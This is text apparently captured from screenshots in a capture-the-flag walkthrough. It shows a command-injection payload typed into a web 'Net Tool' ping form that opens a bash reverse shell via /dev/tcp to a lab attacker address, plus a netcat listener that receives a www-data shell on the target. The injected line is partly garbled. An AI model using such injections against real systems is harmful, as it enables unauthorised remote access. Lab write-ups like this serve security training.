 Net Tool v0.1
ping /dev/tcp/10.10.14.7/443 0>&1' Execute!
PING 10.10.14.7 (10.10.14.7) 56(84) bytes of data.
64 bytes from 10.10.14.7: icmp_seq=1 ttl=63 time=82.8 ms
--- 10.10.14.7 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 82.896/82.896/82.896/0.000 ms
www-data
Sign Out
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.13] 47742
bash: cannot set terminal process group (1323): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cronos:/var/www/admin$